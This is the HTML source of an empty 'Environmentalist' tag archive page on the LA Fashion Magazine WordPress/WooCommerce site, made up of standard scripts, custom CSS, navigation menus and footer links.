var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/thelafashion.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thelafashion.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thelafashion.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thelafashion.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://thelafashion.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thelafashion.com/wp-json/wp/v2/tags/12067" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thelafashion.com/xmlrpc.php?rsd" />

<script type="text/javascript" src="https://thelafashion.com/wp-content/plugins/ald-transpose-email/ald-transpose-email.js"></script>

<meta name="cdp-version" content="1.5.0" /><script>document.documentElement.className += " js";</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- All in one Favicon 4.8 --><link rel="shortcut icon" href="https://thelafashion.com/wp-content/uploads/2016/02/lafm-black-logo-1.png" />
<link rel="apple-touch-icon" href="https://thelafashion.com/wp-content/uploads/2016/02/lafm-black-logo-2.png" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			@media screen and (max-width: 650px) {
.post .post-content {
  margin-top: 220px !important;
}
}
.post .post-author {
  margin-top: -20px !important;
  display: none;
}

body p {
font-size: 17px !important;
	line-height:24px !important;
font-family: "Radley";
}
/* STRUCTURE */
.post-content.small {margin-top:0px !important;}
.post .post-content {
    margin-top: 160px;
}
.post_nav {
    margin: 0 0 10px 0;
}
.post-links .post-link.comment-link {
display: none !important;
}
.post-links:not(.just-shares) {
    display: none;
}
.post-detail .share-article {
        margin-top: 150px;
}
#infinite-article > .post-detail-row {
    padding: 30px 0;
}
.commentlist_parent {
     display: none;
}
.usbox {
border: 1px solid #ffffff !important; 
	padding:10px;
}
.boxed-icon.comment.style1 {
    display: none;
}

.btmtk {line-height:30px;}
.btmtk span a {color:#fff;text-decoration:none;}
.btmtk span a:hover {color:#ff0101;}

.post .post-content p {
 line-height: 1.2;
}
#category-title h1 + p {
    display: none;
}
h1, .h1 {
    font-size: 34px;
    border: 2px solid #d9d9d9 !important;;
    padding-top: 30px;
    padding-bottom: 30px;
}
.post.style3 .post-title h3 {
    font-size: 20px;
    font-weight: 400;
}
.full-menu-container .full-menu > li.menu-item-has-children .sub-menu:not(.thb_mega_menu) li a {
    font-weight: 400;
    font-size: 18px;
    color: #464646;
	letter-spacing:2px;
}
#category-title {
    margin-bottom: 80px;
	 background-image: none;
}
#category-title h1 {
    color: #000000;
    font-size: 30px;
    line-height: 1;
    letter-spacing: 2px;
   margin:0;
    padding-top: 30px;
    padding-bottom: 30px;
    position: absolute;
    left: 0px;
    width: 100%;
	display: inline;
}
.post .post-title h1 {
    color: #000000;
    font-size: 30px;
    line-height: 1;
    letter-spacing: 2px;
    margin-top: 40px;
    padding-top: 30px;
    padding-bottom: 30px;
    position: absolute;
    left: 0px;
    width: 100%;
    display: inline;
}
ul li, ol li {
  margin-bottom: 10px;
  font-family: Radley;
}
.post-detail-style4 .post-title, .post-detail-style4 .post-meta, .post-detail-style4 .post-date {
    text-align: center;
    margin-bottom: 0px;
    background-image: none;
    background-color: #fff;
}

.post.style3 .post-title h3 {
    font-size: 20px;
    font-weight: 400;
    margin-bottom: -140px;
}

#archive-title {
    margin-bottom: 80px;
	 background-image: none;
	background-color: #fff;
}
#archive-title h1 {
    color: #000000;
    font-size: 30px;
    line-height: 1;
    letter-spacing: 2px;
   margin:0;
    padding-top: 30px;
    padding-bottom: 30px;
    position: absolute;
    left: 0px;
    width: 100%;
	display: inline;
	background-color: #fff;
}


/* WOOCOMMERCE */

#inlineli {
font-family: "Radley";
}

#inlineli li {
font-family: "Radley";
}

form.cart {
  margin-top: 30px !important;
	 margin-bottom: 30px !important;
}
.product .product-information .product_meta > span {
  display: none;
}
.social_black-on .medium:hover {
    color: #fff;
}
.shopli {
font-family: "Radley" !important;
}
.thb-social-count {
    display: none !important;
}
.woocommerce-MyAccount-navigation ul li.is-active a {
background: #000;
}
.added_to_cart.wc-forward {
    background: transparent;
    font-size: 11px;
    border-radius: 3px;
    border: 1px solid #ff0101;
    display: inline-block;
    margin-left: 10px;
    padding: 5px 15px;
    height: auto;
    overflow: clip !important;
    font-weight: 600;
    text-transform: uppercase;
   }
.button {
  overflow: initial !important;
  }
.products .product .product-image a:not(.button) {
  border: 1px solid #ccc;
}
.products .product.product-category a div h2 {
    text-align: center;
    font-size: 18px;
}
.single_add_to_cart_button.button.alt {
    background: #000;
}
.products .product .product-title h5, .products .product {
    font-size: 14px;
}
.badge.new {
  display: none;
}
.product .product-information h1 {
border: 0px !important;
}
.badge.out-of-stock {
    background: rgba(0, 0, 0, 0.82) !important;
}

/* FOOTER */
#footer {
    background-color: #0a0a0a !important;
}
#subfooter {
    border-top: 0px;
      background-color: #0a0a0a !important;
	color: #ffffff;
	font-family: roboto !important;

}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="archive tag tag-environmentalist tag-12067 wp-theme-thevoux-wp theme-thevoux-wp desktop chrome woocommerce-no-js wcz-woocommerce article-dropcap-off thb-borders-off thb-rounded-forms-off social_black-on header_submenu_color-light mobile_menu_animation-over-content header-submenu-style1 thb-pinit-on thb-single-product-ajax-off wpb-js-composer js-comp-ver-6.6.0 vc_responsive">
			<div id="wrapper" class="thb-page-transition-off">
		<!-- Start Content Container -->
		<div id="content-container">
			<!-- Start Content Click Capture -->
			<div class="click-capture"></div>
			<!-- End Content Click Capture -->
			<div class="row wpb_row row-fluid"><div class="wpb_column columns medium-12 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: right;"><span style="font-size: 12px; color: #000000 !important; font-family: roboto;"><a href="https://thelafashion.com/newsletter-sign-up/"><span style="color: #000000;">NEWSLETTER</span></a>    <span style="font-size: 12px; color: #000000 !important; font-family: roboto;"> <a href="https://thelafashion.com/register/"><span style="color: #000000;">ACCOUNT</span></a></span></span></p>

		</div>
	</div>
</div></div></div></div><div class="row wpb_row row-fluid"><div class="wpb_column columns medium-12 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
		</div>
	</div>
</div></div></div></div>
<style></style>						
<!-- Start Header -->
<header class="header fixed ">
	<div class="header_top cf">
		<div class="row full-width-row align-middle">
			<div class="small-3 medium-2 columns toggle-holder">
					<a href="#" class="mobile-toggle hide-for-large small"><div><span></span><span></span><span></span></div></a>
				</div>
			<div class="small-6 medium-8 columns logo text-center active">
								<a href="https://thelafashion.com/" class="logolink" title="Los Angeles Fashion &#8211; LA Fashion Magazine">
					<img src="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2021/03/lafmlogoblk.png" class="logoimg" alt="Los Angeles Fashion &#8211; LA Fashion Magazine"/>
				</a>
								</div>
			<div class="small-3 medium-2 columns text-right">
				<div class="social-holder style2">
					
	<aside class="social_header">
																											</aside>
							<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<form role="search" method="get" class="searchform" action="https://thelafashion.com/">
	<label for="search-form-1" class="screen-reader-text">Search for:</label>
	<input type="text" id="search-form-1" class="search-field" value="" name="s" />
</form>
	</aside>
							<a class="quick_cart" data-target="open-cart" href="https://thelafashion.com/cart/" title="View your shopping cart">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="quick_cart_icon" x="0" y="0" width="14" height="18.1" viewBox="0 0 14 18.1" enable-background="new 0 0 14 18.104" xml:space="preserve"><path d="M13.4 3.1h-2.8C10.3 1.4 8.8 0.1 7 0.1S3.7 1.4 3.4 3.1H0.6C0.3 3.1 0 3.4 0 3.8v13.7c0 0.3 0.3 0.6 0.6 0.6h12.8c0.3 0 0.6-0.3 0.6-0.6V3.8C14 3.4 13.7 3.1 13.4 3.1zM7 1.3c1.2 0 2.1 0.8 2.4 1.9H4.6C4.9 2.1 5.8 1.3 7 1.3zM12.4 16.5H1.6V4.7h10.9V16.5zM4.7 7.9c0.2 0 0.4-0.1 0.5-0.2 0.1-0.1 0.2-0.4 0.2-0.6 0-0.2-0.1-0.4-0.2-0.6 -0.3-0.3-0.8-0.3-1.1 0C4 6.7 3.9 6.9 3.9 7.1c0 0.2 0.1 0.4 0.2 0.6C4.2 7.8 4.4 7.9 4.7 7.9zM9.3 7.9c0.2 0 0.4-0.1 0.5-0.2 0.1-0.1 0.2-0.4 0.2-0.6 0-0.2-0.1-0.4-0.2-0.6 -0.3-0.3-0.8-0.3-1.1 0C8.6 6.7 8.6 6.9 8.6 7.1c0 0.2 0.1 0.4 0.2 0.6C8.9 7.8 9.1 7.9 9.3 7.9z"/></svg>		<span class="float_count">0</span>
	</a>
					</div>
			</div>
		</div>
				<span class="progress"></span>
			</div>
			<div class="nav_holder show-for-large">
			<nav class="full-menu-container text-center">
									<ul id="menu-news" class="full-menu nav submenu-style-style1"><li id="menu-item-266966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-266966"><a href="https://thelafashion.com/">HOME</a></li>
<li id="menu-item-267156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-267156"><a href="#">STORIES</a>


<ul class="sub-menu ">
	<li id="menu-item-267158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267158"><a href="https://thelafashion.com/all-stories/">ALL STORIES</a></li>
	<li id="menu-item-20789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20789"><a href="https://thelafashion.com/topics/fashion/">FASHION</a></li>
	<li id="menu-item-21802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21802"><a href="https://thelafashion.com/topics/beauty/">BEAUTY</a></li>
	<li id="menu-item-266968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-266968"><a href="https://thelafashion.com/topics/lifestyle/">LIFESTYLE</a></li>
	<li id="menu-item-266972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-266972"><a href="https://thelafashion.com/topics/sex-love/">SEX/LOVE</a></li>
	<li id="menu-item-249214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-249214"><a href="https://thelafashion.com/topics/press/">PRESS</a></li>
</ul>
</li>
<li id="menu-item-240552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240552"><a href="https://thelafashion.com/e-magazine/">E-MAG</a></li>
<li id="menu-item-267098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-267098"><a href="#">ADVERTISER</a>


<ul class="sub-menu ">
	<li id="menu-item-267142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267142"><a href="https://thelafashion.com/advertiser/">ALL PRODUCTS</a></li>
	<li id="menu-item-267091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267091"><a href="https://thelafashion.com/product-category/ads/">ADS</a></li>
	<li id="menu-item-267092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267092"><a href="https://thelafashion.com/shop/advertiser/product-placement/">PRODUCT PLACEMENT</a></li>
	<li id="menu-item-267093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267093"><a href="https://thelafashion.com/product-category/instagram/">INSTAGRAM</a></li>
	<li id="menu-item-267094" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267094"><a href="https://thelafashion.com/product-category/photography/">PHOTOGRAPHY</a></li>
	<li id="menu-item-267096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267096"><a href="https://thelafashion.com/product-category/packages/">PACKAGES</a></li>
	<li id="menu-item-267118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267118"><a href="https://thelafashion.com/product-category/video/">VIDEO</a></li>
</ul>
</li>
<li id="menu-item-267120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-267120"><a href="#">MORE</a>


<ul class="sub-menu ">
	<li id="menu-item-277769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-277769"><a target="_blank" href="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2025/07/LAFM-2025-2026-MKit.pdf">MEDIA KIT</a></li>
	<li id="menu-item-266969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-266969"><a target="_blank" href="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2025/04/JN-MEDIA-KIT.pdf">MEDIA/PR KIT</a></li>
	<li id="menu-item-267126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267126"><a href="https://thelafashion.com/social-media-pr/">SOCIAL MEDIA/PR</a></li>
</ul>
</li>
</ul>							</nav>
		</div>
	</header>
<!-- End Header -->
			<!-- Start Header -->
<div class="header_holder off light-transparent-header">
<div class="row">
	<div class="small-12 columns">
<header class="header style1 boxed">

	<div class="header_top cf">
				<div class="row full-width-row align-middle">
			<div class="small-3 large-4 columns toggle-holder">
					<a href="#" class="mobile-toggle hide-for-large small"><div><span></span><span></span><span></span></div></a>
								</div>
			<div class="small-6 large-4 columns logo text-center">
				<a href="https://thelafashion.com/" class="logolink" title="Los Angeles Fashion &#8211; LA Fashion Magazine">
					<img src="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2021/03/lafmlogoblk.png" class="logoimg" alt="Los Angeles Fashion &#8211; LA Fashion Magazine"/>
				</a>
			</div>
			<div class="small-3 large-4 columns social-holder style2">
				
	<aside class="social_header">
																											</aside>
		<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<form role="search" method="get" class="searchform" action="https://thelafashion.com/">
	<label for="search-form-2" class="screen-reader-text">Search for:</label>
	<input type="text" id="search-form-2" class="search-field" value="" name="s" />
</form>
	</aside>
		<a class="quick_cart" data-target="open-cart" href="https://thelafashion.com/cart/" title="View your shopping cart">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="quick_cart_icon" x="0" y="0" width="14" height="18.1" viewBox="0 0 14 18.1" enable-background="new 0 0 14 18.104" xml:space="preserve"><path d="M13.4 3.1h-2.8C10.3 1.4 8.8 0.1 7 0.1S3.7 1.4 3.4 3.1H0.6C0.3 3.1 0 3.4 0 3.8v13.7c0 0.3 0.3 0.6 0.6 0.6h12.8c0.3 0 0.6-0.3 0.6-0.6V3.8C14 3.4 13.7 3.1 13.4 3.1zM7 1.3c1.2 0 2.1 0.8 2.4 1.9H4.6C4.9 2.1 5.8 1.3 7 1.3zM12.4 16.5H1.6V4.7h10.9V16.5zM4.7 7.9c0.2 0 0.4-0.1 0.5-0.2 0.1-0.1 0.2-0.4 0.2-0.6 0-0.2-0.1-0.4-0.2-0.6 -0.3-0.3-0.8-0.3-1.1 0C4 6.7 3.9 6.9 3.9 7.1c0 0.2 0.1 0.4 0.2 0.6C4.2 7.8 4.4 7.9 4.7 7.9zM9.3 7.9c0.2 0 0.4-0.1 0.5-0.2 0.1-0.1 0.2-0.4 0.2-0.6 0-0.2-0.1-0.4-0.2-0.6 -0.3-0.3-0.8-0.3-1.1 0C8.6 6.7 8.6 6.9 8.6 7.1c0 0.2 0.1 0.4 0.2 0.6C8.9 7.8 9.1 7.9 9.3 7.9z"/></svg>		<span class="float_count">0</span>
	</a>
				</div>
		</div>
	</div>
			<div class="nav_holder light">
			<nav class="full-menu-container">
				<ul id="menu-news-1" class="full-menu nav submenu-style-style1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-266966"><a href="https://thelafashion.com/">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-267156"><a href="#">STORIES</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267158"><a href="https://thelafashion.com/all-stories/">ALL STORIES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20789"><a href="https://thelafashion.com/topics/fashion/">FASHION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21802"><a href="https://thelafashion.com/topics/beauty/">BEAUTY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-266968"><a href="https://thelafashion.com/topics/lifestyle/">LIFESTYLE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-266972"><a href="https://thelafashion.com/topics/sex-love/">SEX/LOVE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-249214"><a href="https://thelafashion.com/topics/press/">PRESS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240552"><a href="https://thelafashion.com/e-magazine/">E-MAG</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-267098"><a href="#">ADVERTISER</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267142"><a href="https://thelafashion.com/advertiser/">ALL PRODUCTS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267091"><a href="https://thelafashion.com/product-category/ads/">ADS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267092"><a href="https://thelafashion.com/shop/advertiser/product-placement/">PRODUCT PLACEMENT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267093"><a href="https://thelafashion.com/product-category/instagram/">INSTAGRAM</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267094"><a href="https://thelafashion.com/product-category/photography/">PHOTOGRAPHY</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267096"><a href="https://thelafashion.com/product-category/packages/">PACKAGES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267118"><a href="https://thelafashion.com/product-category/video/">VIDEO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-267120"><a href="#">MORE</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-277769"><a target="_blank" href="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2025/07/LAFM-2025-2026-MKit.pdf">MEDIA KIT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-266969"><a target="_blank" href="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2025/04/JN-MEDIA-KIT.pdf">MEDIA/PR KIT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267126"><a href="https://thelafashion.com/social-media-pr/">SOCIAL MEDIA/PR</a></li>
</ul>
</li>
</ul>				</nav>
		</div>
	</header>
	</div>
</div>
</div>
<!-- End Header -->
			<div role="main" class="cf">
<!-- Start Archive title -->
<div class="row">
	<div class="small-12 columns">
<div id="archive-title">
	<div class="row">
		<div class="small-12 medium-10 large-8 medium-centered columns">
			<h1>
				Tag: <span>Environmentalist</span>			</h1>
					</div>
	</div>
</div>
	</div>
</div>
<!-- End Archive title -->
<div class="row archive-page-container">
	<div class="small-12 columns">
				<div class="row">
							<div class="not-found">
	<figure></figure>
	<p>Sorry, no posts found for your query.</p>
</div>
								</div>
	</div>
</div>
		</div><!-- End role["main"] -->
	<div class="row wpb_row row-fluid full-width-row vc_custom_1615841960448 row-has-fill"><div class="wpb_column columns medium-3 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper"><div class="vc_empty_space" id="thb-empty-space-696fba26eafa2"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div><div class="wpb_column columns medium-6 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper"><div class="vc_empty_space" id="thb-empty-space-696fba26eb156"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="klaviyo-form-SrTnvd"></div>

		</div>
	</div>
</div></div></div><div class="wpb_column columns medium-3 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper"><div class="vc_empty_space" id="thb-empty-space-696fba26eb2b0"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div><div class="row wpb_row row-fluid full-width-row vc_custom_1615841960448 row-has-fill"><div class="wpb_column columns medium-12 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper"><div class="vc_empty_space" id="thb-empty-space-696fba26eb46a"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div><div class="row wpb_row row-fluid full-width-row vc_custom_1615866710253 row-has-fill"><div class="wpb_column columns medium-1/5 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><img loading="lazy" decoding="async" class="alignnone wp-image-202486 lazyload" src="[data-uri]" data-src="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2021/03/lafmlogowht.png" alt="LAFM_Logo" width="145" height="75" /></p>

		</div>
	</div>
<div class="vc_empty_space" id="thb-empty-space-696fba26eb678"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="btmtk"><span style="font-size: 16px !important; font-family: roboto; color: #ffffff;">A local authority with global reach offering an honest voice that resonates with consumers as the source for the most current beauty, lifestyle, fashion and marketing trends. <a href="https://thelafashion.com/">THELAFASHION.COM</a></span></div>

		</div>
	</div>
<div class="vc_empty_space" id="thb-empty-space-696fba26eb6ea"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><a href="https://www.facebook.com/theLAFashion"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-266978 lazyload" src="[data-uri]" data-src="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2021/03/fbtk.jpg" alt="" width="50" height="45" /></a><a href="https://twitter.com/theLAFashion"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-266981 lazyload" src="[data-uri]" data-src="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2021/03/twiitertk.jpg" alt="" width="50" height="45" /></a><a href="https://www.instagram.com/thelafashion/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-266979 lazyload" src="[data-uri]" data-src="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2021/03/instatk.jpg" alt="" width="50" height="45" /></a></p>

		</div>
	</div>
<div class="vc_empty_space" id="thb-empty-space-696fba26eb75f"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div><div class="wpb_column columns medium-1/5 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper"></div></div></div><div class="wpb_column columns medium-1/5 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span style="font-size: 20px !important; font-family: roboto; color: #ffffff;">MORE FROM LAFM</span></p>

		</div>
	</div>
<div class="vc_empty_space" id="thb-empty-space-696fba26eb8db"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="btmtk"><a href="https://thelafashion.com/newsletter-sign-up/"><span style="font-size: 16px !important; font-family: roboto; color: #ffffff;">Newsletter</span></a></div>
<div class="btmtk"><a href="https://thelafashion.com/social-media-pr/"><span style="font-size: 16px !important; font-family: roboto; color: #ffffff;">Social Media/PR</span></a><br />
<a href="https://thelafashion.com/advertiser/"><span style="font-size: 16px !important; font-family: roboto; color: #ffffff;">Marketing</span></a><br />
<a href="https://thelafashion.com/contact-us/"><span style="font-size: 16px !important; font-family: roboto; color: #ffffff;">Contact Us</span></a><br />
<a href="https://thelafashion.com/about-us/"><span style="font-size: 16px !important; font-family: roboto; color: #ffffff;">About LAFM</span></a><br />
<a href="https://thelafashion.com/careers/"><span style="font-size: 16px !important; font-family: roboto; color: #ffffff;">Careers</span></a></div>

		</div>
	</div>
<div class="vc_empty_space" id="thb-empty-space-696fba26eb96b"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div><div class="wpb_column columns medium-1/5 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper"></div></div></div><div class="wpb_column columns medium-1/5 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span style="font-size: 20px !important; font-family: roboto; color: #ffffff;">SEE MORE STORIES</span></p>

		</div>
	</div>
<div class="vc_empty_space" id="thb-empty-space-696fba26ebaa1"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="btmtk"><a href="https://thelafashion.com/topics/fashion/"><span style="font-size: 16px !important; font-family: roboto; color: #ffffff;">Fashion</span></a><br />
<a href="https://thelafashion.com/topics/lifestyle/travel/"><span style="font-size: 16px !important; font-family: roboto; color: #ffffff;">Travel</span></a><br />
<a href="https://thelafashion.com/topics/sex-love/"><span style="font-size: 16px !important; font-family: roboto; color: #ffffff;">Love</span></a><br />
<a href="https://thelafashion.com/topics/press/"><span style="font-size: 16px !important; font-family: roboto; color: #ffffff;">Press</span></a><br />
<a href="https://thelafashion.com/topics/magazine/"><span style="font-size: 16px !important; font-family: roboto; color: #ffffff;">Magazine</span></a></div>

		</div>
	</div>
<div class="vc_empty_space" id="thb-empty-space-696fba26ebb23"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div><div class="row wpb_row row-fluid full-width-row vc_custom_1615842019785 row-has-fill"><div class="wpb_column columns medium-12 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div><div class="vc_empty_space" id="thb-empty-space-696fba26ec126"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div><div class="row wpb_row row-fluid full-width-row vc_custom_1615842019785 row-has-fill"><div class="wpb_column columns medium-2/5 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="btmtk"><span style="font-size: 16px !important; font-family: roboto; color: #ffffff;"><a href="https://thelafashion.com/contact-us/">Reprints/Permissions</a> | <a href="https://thelafashion.com/contact-us/">Masthead</a></span></div>

		</div>
	</div>
</div></div></div><div class="wpb_column columns medium-1/5 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper"></div></div></div><div class="wpb_column columns medium-1/5 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="btmtk"><span style="font-size: 16px !important; font-family: roboto; color: #ffffff;"><a href="https://thelafashion.com/all-stories/">Fashion &amp; Beauty</a></span></div>

		</div>
	</div>
</div></div></div><div class="wpb_column columns medium-1/5 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div style="width: 150px; height: 40px; padding-top: 6px; text-align: center; border: 1px solid #fff;"><span style="font-size: 16px !important; font-family: roboto; color: #ffffff;">United States</span></div>

		</div>
	</div>
